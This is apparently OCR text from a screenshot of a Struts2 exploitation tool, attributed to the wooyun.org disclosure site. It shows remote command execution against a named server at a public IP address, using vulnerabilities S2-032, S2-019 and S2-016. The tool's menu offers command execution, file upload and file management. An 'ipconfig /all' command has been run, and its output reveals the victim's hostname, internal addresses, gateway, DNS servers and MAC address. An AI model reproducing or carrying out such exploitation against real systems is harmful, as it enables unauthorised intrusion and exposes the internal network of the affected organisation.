 Action: http://219.133.73.185:81/admin/login.do 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ipconfig /all 执 行 批量执行cmd.txt
Windows IP 配置
主机名 . . . . . . . . . . . . . : COITSZCHDSVR01
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-50-56-82-1D-0F
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
IPv4 地址 . . . . . . . . . . . . : 10.78.67.55(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.78.67.1
DNS 服务器 . . . . . . . . . . . : 114.114.114.114
10.78.65.33
10.78.65.34
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.{4767C45A-EE34-45A6-8E8F-2A2E46BC6976}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
www.wooyun.org